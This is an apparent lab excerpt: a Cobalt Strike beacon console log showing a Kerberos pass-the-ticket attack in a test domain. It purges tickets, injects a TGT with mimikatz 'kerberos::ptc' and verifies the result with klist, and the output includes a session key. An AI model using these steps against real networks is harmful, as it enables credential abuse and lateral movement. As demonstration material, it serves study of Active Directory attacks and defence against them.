 beacon> shell klist purge
[*] Tasked beacon to run: klist purge
[+] host called home, sent: 42 bytes
[+] received output:
当前登录 ID 是 0:0x66e80
删除所有票证:
已清除票证!
beacon> mimikatz kerberos::ptc TGT_test1@test.com.ccache
[*] Tasked beacon to run mimikatz's kerberos::ptc TGT_test1@test.com.ccache command
[+] host called home, sent: 750703 bytes
[+] received output:
Principal : (01) : test1 ; @ TEST.COM
Data 0
Start/End/MaxRenew: 2021/10/27 9:37:43 ; 2021/10/27 19:37:43 ; 2021/11/3 9:37:43
Service Name (01) : krbtgt ; TEST.COM ; @ TEST.COM
Target Name  (01) : krbtgt ; TEST.COM ; @ TEST.COM
Client Name  (01) : test1 ; @ TEST.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
dbfb122fae94ef4440f425ab5e7717e0
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
beacon> shell klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 36 bytes
[+] received output:
当前登录 ID 是 0:0x66e80
缓存的票证: (1)
#0>     客户端: test1 @ TEST.COM
服务器: krbtgt/TEST.COM @ TEST.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x50a00000 -> forwardable proxiable renewable pre_authent
开始时间: 10/27/2021 9:37:43 (本地)
结束时间:   10/27/2021 19:37:43 (本地)
续订时间: 11/3/2021 9:37:43 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)